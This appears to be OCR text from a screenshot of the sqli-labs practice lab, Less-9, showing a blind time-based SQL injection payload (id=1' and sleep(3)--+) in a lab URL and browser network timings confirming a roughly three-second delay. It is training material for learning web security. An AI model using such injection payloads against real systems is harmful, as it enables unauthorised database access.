 Less-9 Blind- Time based- Si
192.168.59.137:8715/sqli/Less-9/?id=1' and sleep(3)--+
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File Initiator Typ Transf... Size Headers Cookies Request Response Timings
200 GET 19... /sqli/Less-9/?id=1' an docu... htm 935 B 744
404 GET 19... favicon.ico Favico... htm cached 278
Queued: 0 ms Started: -1 ms Downloaded: 3.22 s
Request Timing
Blocked: -1 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 3.22 s
Receiving: 0 ms
Welcome Dhakkan
You are in...........
SQLI DUMB S